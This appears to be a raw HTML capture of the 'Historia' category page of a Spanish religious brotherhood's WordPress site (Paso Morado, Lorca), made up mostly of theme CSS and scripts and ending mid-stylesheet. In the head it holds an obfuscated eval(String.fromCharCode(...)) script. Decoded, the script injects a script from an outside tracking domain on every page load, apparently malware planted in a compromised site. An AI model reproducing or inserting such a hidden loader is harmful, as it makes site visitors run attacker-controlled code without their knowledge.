

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasomorado.es/category/historia/?filter_by=popular
body_size: 30757
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Historia | Paso Morado LORCA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pasomorado.es/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://pasomorado.es/wp-content/uploads/2019/12/paso-morado-1-300x300.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed" href="https://pasomorado.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Feed de los comentarios" href="https://pasomorado.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paso Morado LORCA &raquo; Categoría Historia del feed" href="https://pasomorado.es/category/historia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pasomorado.es/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasomorado.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pasomorado.es/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasomorado.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pasomorado.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasomorado.es/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasomorado.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pasomorado.es\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/pasomorado.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c324e2";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4f9bd36ccb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #c324e2;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #c324e2;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #c324e2;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #c324e2;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #c324e2 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #c324e2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #c324e2 !important;
    }


    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #c324e2 !important;
    }

    
    .td-header-border:before {
        background-color: #c324e2;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #c324e2;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #c324e2;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #c324e2;
    }


    
    body .td-block-color-style-2 .td-module-comments{
        background-color: #c916e5;
    }
    .td-block-color-style-2 .td-next-prev-wrap a:hover i {
    	background-color: #c916e5;
    	border-color: #c916e5;
    }
    
    body .td-block-color-style-2 .td-module-comments a:after{
        border-color: hsl(291.88, 50%, 35%) transparent transparent transparent;
    }
    
    .td-footer-container::before {
        background-position: center center;
    }
</style>

<script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 